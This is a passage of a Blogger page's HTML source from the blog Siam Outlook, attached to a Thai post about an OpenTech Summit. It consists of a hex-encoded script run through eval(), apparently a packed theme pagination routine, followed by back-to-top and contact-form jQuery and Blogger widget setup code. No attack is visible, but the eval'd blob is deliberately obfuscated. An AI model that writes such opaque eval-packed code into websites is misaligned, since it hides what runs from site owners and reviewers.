36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x65\x7c\x31\x34\x34\x7c\x31\x34\x35\x7c\x78\x32\x36\x7c\x62\x5f\x72\x63\x7c\x78\x32\x39\x7c\x31\x34\x31\x7c\x31\x30\x36\x7c\x31\x33\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x32\x7c\x31\x31\x37\x7c\x78\x37\x42\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x30\x7c\x78\x37\x44\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x62\x7c\x31\x36\x39\x7c\x31\x31\x38\x7c\x31\x31\x39\x7c\x31\x34\x39\x7c\x31\x34\x33\x7c\x31\x34\x36\x7c\x78\x37\x41\x7c\x31\x33\x31\x7c\x6d\x6f\x72\x65\x5f\x74\x65\x78\x74\x7c\x31\x36\x38\x7c\x31\x31\x36\x7c\x31\x35\x30\x7c\x31\x37\x30\x7c\x31\x33\x37\x7c\x78\x34\x33\x7c\x62\x6f\x78\x7c\x32\x31\x31\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x36\x7c\x78\x32\x41\x7c\x78\x34\x30\x7c\x74\x79\x61\x72\x64\x7c\x78\x34\x34\x7c\x78\x35\x33\x7c\x31\x37\x39\x7c\x32\x31\x35\x7c\x31\x37\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x64\x7c\x32\x32\x31\x7c\x31\x37\x31\x7c\x78\x35\x37\x7c\x32\x30\x39\x7c\x32\x30\x31\x7c\x31\x38\x31\x7c\x32\x31\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x63\x7c\x31\x35\x37\x7c\x31\x34\x30\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x31\x33\x30\x7c\x31\x34\x32\x7c\x78\x35\x39\x7c\x32\x33\x30\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x38\x32\x7c\x31\x35\x32\x7c\x78\x35\x30\x7c\x33\x34\x33\x7c\x78\x37\x31\x7c\x4d\x61\x74\x68\x7c\x78\x34\x36\x7c\x78\x32\x38\x7c\x78\x33\x38\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x62\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x34\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x34\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x63\x7c\x32\x37\x31\x7c\x78\x32\x34\x7c\x33\x30\x32\x7c\x32\x37\x33\x7c\x32\x35\x30\x7c\x31\x33\x33\x7c\x32\x33\x39\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x61\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x35\x7c\x31\x38\x35\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x66\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x39\x7c\x78\x33\x46\x7c\x31\x32\x38\x7c\x31\x32\x35\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x74\x68\x69\x73\x7c\x78\x36\x32\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x65\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x36\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x64\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x33\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x61\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x31\x7c\x31\x32\x31\x7c\x66\x6f\x72\x7c\x78\x36\x44\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x39\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x63\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x32\x30\x37\x7c\x35\x34\x38\x7c\x5f\x30\x78\x36\x39\x64\x65\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x64\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x76\x61\x72\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x78\x32\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x35\x7c\x31\x32\x32\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x38\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x31\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x37\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x31\x33\x34\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x44\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x65\x7c\x31\x30\x33\x7c\x31\x30\x30\x7c\x78\x32\x43\x7c\x31\x32\x33\x7c\x31\x32\x36\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x32\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x7c\x31\x32\x37\x7c\x78\x34\x38\x7c\x31\x35\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x34\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x38\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x34\x7c\x78\x33\x42\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x34\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x66\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x66\x7c\x62\x72\x65\x61\x6b\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x69\x6e\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x31\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x30\x7c\x31\x32\x30\x7c\x31\x33\x32\x7c\x31\x32\x34\x7c\x78\x32\x31\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x32\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x31\x34\x37\x7c\x65\x76\x61\x6c\x7c\x31\x35\x36\x7c\x31\x31\x33\x7c\x33\x30\x37\x7c\x33\x32\x36\x7c\x33\x33\x37\x7c\x78\x35\x38\x7c\x33\x33\x31\x7c\x33\x33\x32\x7c\x33\x33\x34\x7c\x33\x33\x35\x7c\x33\x33\x33\x7c\x31\x30\x34\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x32\x36\x30\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x74\x72\x75\x65\x7c\x32\x35\x38\x7c\x32\x35\x39\x7c\x32\x35\x35\x7c\x32\x35\x36\x7c\x32\x31\x34\x7c\x32\x35\x37\x7c\x32\x36\x32\x7c\x33\x30\x36\x7c\x33\x33\x39\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x33\x32\x39\x7c\x33\x30\x30\x7c\x32\x39\x35\x7c\x6e\x75\x6c\x6c\x7c\x33\x31\x37\x7c\x33\x31\x38\x7c\x33\x31\x39\x7c\x33\x31\x36\x7c\x33\x31\x35\x7c\x31\x38\x36\x7c\x5f\x7c\x33\x33\x30\x7c\x33\x32\x37\x7c\x33\x33\x38\x7c\x33\x32\x34\x7c\x33\x32\x38\x7c\x33\x32\x35\x7c\x33\x32\x33\x7c\x33\x32\x32\x7c\x33\x32\x30\x7c\x33\x32\x31\x7c\x33\x31\x34\x7c\x31\x37\x32\x7c\x33\x34\x30\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x32\x31\x33\x7c\x32\x36\x37\x7c\x32\x39\x39\x7c\x32\x37\x36\x7c\x32\x32\x30\x7c\x32\x36\x38\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x38\x31\x7c\x31\x39\x39\x7c\x31\x39\x38\x7c\x31\x39\x36\x7c\x31\x39\x35\x7c\x32\x30\x33\x7c\x32\x38\x30\x7c\x32\x37\x38\x7c\x32\x30\x36\x7c\x32\x35\x31\x7c\x32\x37\x39\x7c\x32\x30\x34\x7c\x31\x39\x33\x7c\x31\x39\x31\x7c\x32\x38\x36\x7c\x32\x38\x35\x7c\x31\x37\x35\x7c\x32\x38\x37\x7c\x32\x38\x38\x7c\x31\x38\x34\x7c\x31\x35\x35\x7c\x32\x32\x34\x7c\x32\x32\x33\x7c\x32\x36\x36\x7c\x32\x34\x39\x7c\x32\x36\x39\x7c\x32\x36\x33\x7c\x32\x31\x32\x7c\x32\x36\x35\x7c\x32\x36\x34\x7c\x32\x35\x34\x7c\x32\x35\x33\x7c\x32\x33\x32\x7c\x32\x33\x31\x7c\x33\x34\x38\x7c\x32\x32\x37\x7c\x32\x34\x33\x7c\x32\x32\x32\x7c\x32\x34\x37\x7c\x32\x34\x36\x7c\x32\x34\x35\x7c\x32\x34\x34\x7c\x32\x32\x36\x7c\x32\x32\x35\x7c\x32\x35\x32\x7c\x32\x31\x39\x7c\x32\x33\x34\x7c\x32\x31\x36\x7c\x32\x31\x38\x7c\x33\x34\x34\x7c\x61\x63\x74\x69\x76\x65\x7c\x32\x39\x38\x7c\x32\x33\x35\x7c\x31\x36\x30\x7c\x78\x33\x34\x7c\x31\x36\x32\x7c\x31\x36\x33\x7c\x31\x37\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x38\x7c\x31\x36\x34\x7c\x32\x30\x32\x7c\x32\x32\x39\x7c\x32\x33\x37\x7c\x32\x33\x36\x7c\x33\x30\x39\x7c\x31\x38\x37\x7c\x32\x33\x38\x7c\x32\x34\x31\x7c\x32\x34\x30\x7c\x32\x37\x30\x7c\x34\x30\x30\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x34\x30\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x39\x7c\x32\x36\x31\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x63\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x64\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x65\x7c\x78\x35\x36\x7c\x31\x39\x32\x7c\x33\x30\x38\x7c\x31\x39\x30\x7c\x31\x32\x39\x7c\x31\x34\x38\x7c\x32\x39\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x61\x7c\x32\x31\x30\x7c\x78\x34\x45\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x32\x35\x7c\x31\x30\x32\x7c\x31\x38\x38\x7c\x31\x38\x39\x7c\x32\x38\x33\x7c\x32\x38\x34\x7c\x78\x35\x31\x7c\x31\x35\x39\x7c\x32\x30\x30\x7c\x31\x39\x37\x7c\x31\x38\x33\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x39\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x61\x7c\x31\x39\x34\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x62\x7c\x32\x30\x38\x7c\x32\x30\x35\x7c\x78\x35\x32\x7c\x32\x34\x32\x7c\x31\x36\x31\x7c\x32\x39\x33\x7c\x31\x31\x30\x7c\x31\x31\x34\x7c\x31\x30\x30\x30\x7c\x78\x34\x41\x7c\x31\x31\x35\x7c\x7c\x31\x31\x32\x7c\x31\x30\x39\x7c\x31\x30\x38\x7c\x32\x34\x38\x7c\x33\x34\x31\x7c\x33\x30\x34\x7c\x31\x35\x31\x7c\x33\x30\x35\x7c\x33\x31\x31\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x33\x34\x36\x7c\x31\x35\x34\x7c\x78\x34\x42\x7c\x31\x36\x35\x7c\x31\x36\x37\x7c\x78\x35\x35\x7c\x33\x34\x37\x7c\x31\x35\x33\x7c\x32\x38\x39\x7c\x32\x39\x37\x7c\x33\x34\x35\x7c\x31\x31\x31\x7c\x31\x30\x35\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x38\x7c\x33\x30\x31\x7c\x32\x39\x30\x7c\x32\x39\x31\x7c\x32\x39\x34\x7c\x32\x39\x32\x7c\x32\x37\x32\x7c\x32\x37\x34\x7c\x32\x37\x37\x7c\x32\x37\x35\x7c\x33\x30\x33\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x33\x7c\x32\x38\x32\x7c\x31\x30\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x66\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x31\x7c\x33\x31\x33\x7c\x33\x34\x32\x7c\x33\x33\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x30\x7c\x33\x31\x32\x7c\x33\x31\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_HpcZjM);
  //]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function() {
var offset = 220;
var duration = 500;
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > offset) {
jQuery('.back-to-top').fadeIn(duration);
} else {
jQuery('.back-to-top').fadeOut(duration);
}
});
jQuery('.back-to-top').click(function(event) {
event.preventDefault();
jQuery('html, body').animate({scrollTop: 0}, duration);
return false;
})
});
$("body").append('<div class="floating-ai"><div class="floating-ai-head"><a href="#no-move"><i class="fa fa-envelope-o"></i></a></div><div class="floating-ai-body"></div></div>'), $(".ContactForm").appendTo(".floating-ai-body");
var slide_up_ai = !1;
$(".floating-ai-head a").click(function() {
    slide_up_ai ? (slide_up_ai = !1, $(".floating-ai-body").slideUp()) : (slide_up_ai = !0, $(".floating-ai-body").slideDown())
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6LOxgwXsRpPu-co_08sSbCszSkrg:1769054266459';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4265052373601872502','//www.siamoutlook.com/2020/02/opentech-summit.html','4265052373601872502');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4265052373601872502', 'title': 'Siam Outlook', 'url': 'https://www.siamoutlook.com/2020/02/opentech-summit.html', 'canonicalUrl': 'https://www.siamoutlook.com/2020/02/opentech-summit.html', 'homepageUrl': 'https://www.siamoutlook.com/', 'searchUrl': 'https://www.siamoutlook.com/search', 'canonicalHomepageUrl': 'https://www.siamoutlook.com/', 'blogspotFaviconUrl': 'https://www.siamoutlook.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Siam Outlook - Atom\x22 href\x3d\x22https://www.siamoutlook.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Siam Outlook - RSS\x22 href\x3d\x22https://www.siamoutlook.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Siam Outlook - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4265052373601872502/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Siam Outlook - Atom\x22 href\x3d\x22https://www.siamoutlook.com/feeds/3885255212956342426/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3885255212956342426', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOdakZ1RGdO1ovjpqo_iyDAFnB-2PalQAo8Pfr8clun2iKOJ3jaQvFuaNtckjvVNWeGfeZnTJd8BBNLB9GlnortaHEMM7992cvPBmUsKwnbkuKqc7Q81zUdGs-e7bJBOZJVfvT3acDU7pm/s72-c/Screenshot_20200219-223438.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOdakZ1RGdO1ovjpqo_iyDAFnB-2PalQAo8Pfr8clun2iKOJ3jaQvFuaNtckjvVNWeGfeZnTJd8BBNLB9GlnortaHEMM7992cvPBmUsKwnbkuKqc7Q81zUdGs-e7bJBOZJVfvT3acDU7pm/s1600/Screenshot_20200219-223438.jpg', 'pageName': 'OpenTech Summit \u0e08\u0e31\u0e14\u0e07\u0e32\u0e19\u0e2d\u0e31\u0e1b\u0e40\u0e14\u0e15\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49\u0e14\u0e49\u0e32\u0e19\u0e40\u0e17\u0e04\u0e42\u0e19\u0e42\u0e25\u0e22\u0e35 \u0e13 \u0e2d\u0e19\u0e31\u0e19\u0e14\u0e32 \u0e41\u0e04\u0e21\u0e1b\u0e31\u0e2a', 'pageTitle': 'Siam Outlook: OpenTech Summit \u0e08\u0e31\u0e14\u0e07\u0e32\u0e19\u0e2d\u0e31\u0e1b\u0e40\u0e14\u0e15\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49\u0e14\u0e49\u0e32\u0e19\u0e40\u0e17\u0e04\u0e42\u0e19\u0e42\u0e25\u0e22\u0e35 \u0e13 \u0e2d\u0e19\u0e31\u0e19\u0e14\u0e32 \u0e41\u0e04\u0e21\u0e1b\u0e31\u0e2a'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'OpenTech Summit \u0e08\u0e31\u0e14\u0e07\u0e32\u0e19\u0e2d\u0e31\u0e1b\u0e40\u0e14\u0e15\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49\u0e14\u0e49\u0e32\u0e19\u0e40\u0e17\u0e04\u0e42\u0e19\u0e42\u0e25\u0e22\u0e35 \u0e13 \u0e2d\u0e19\u0e31\u0e19\u0e14\u0e32 \u0e41\u0e04\u0e21\u0e1b\u0e31\u0e2a', 'description': '   \u0e14\u0e23.\u0e08\u0e2d\u0e2b\u0e4c\u0e19 \u0e40\u0e25\u0e2a\u0e25\u0e35\u0e48 \u0e21\u0e34\u0e25\u0e25\u0e32\u0e23\u0e4c (\u0e01\u0e25\u0e32\u0e07) \u0e1b\u0e23\u0e30\u0e18\u0e32\u0e19\u0e40\u0e08\u0e49\u0e32\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e48\u0e1d\u0e48\u0e32\u0e22\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e40\u0e0a\u0e34\u0e07\u0e01\u0e25\u0e22\u0e38\u0e17\u0e18\u0e4c \u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e2d\u0e19\u0e31\u0e19\u0e14\u0e32 \u0e14\u0e35\u0e40\u0e27\u0e25\u0e25\u0e2d\u0e1b\u0e40\u0e21\u0e49\u0e19\u0e17\u0e4c \u0e08\u0e33\u0e01\u0e31\u0e14 (\u0e21\u0e2b\u0e32\u0e0a\u0e19) \u0e23\u0e48\u0e27\u0e21\u0e1a\u0e23\u0e23\u0e22\u0e32\u0e22\u0e43\u0e19\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d \x22The C...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOdakZ1RGdO1ovjpqo_iyDAFnB-2PalQAo8Pfr8clun2iKOJ3jaQvFuaNtckjvVNWeGfeZnTJd8BBNLB9GlnortaHEMM7992cvPBmUsKwnbkuKqc7Q81zUdGs-e7bJBOZJVfvT3acDU7pm/s1600/Screenshot_20200219-223438.jpg', 'url': 'https://www.siamoutlook.com/2020/02/opentech-summit.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3885255212956342426}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML90', 'adwidegt1', document.getElementById('HTML90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML296', 'featuredbox', document.getElementById('HTML296'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'featuredlist', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML292', 'leftcolumn', document.getElementById('HTML292'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML294', 'rightcolumn', document.getElementById('HTML294'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'adwidegt2', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML293', 'Featured Summary', document.getElementById('HTML293'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML291', 'featuredgrid', document.getElementById('HTML291'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'social-counter', document.getElementById('Stats1'), {'title': '\u0e08\u0e33\u0e19\u0e27\u0e19\u0e01\u0e32\u0e23\u0e40\u0e22\u0e35\u0e48\u0e22\u0e21\u0e0a\u0e21', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.siamoutlook.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBfx6WiNaw1Yy2cSSWPKcRT0HtMEgKpbKHwUeS2dUZcUMyy5p2vEomhU-ncL_2p4lbIx9vx-LbUyg9L9_4NXgde1cja-A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList62', 'social-counter', document.getElementById('LinkList62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar(1)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar(1)', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar(1)', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'sidebar(1)', document.getElementById('LinkList50'), {}, 'displayModeFull'));
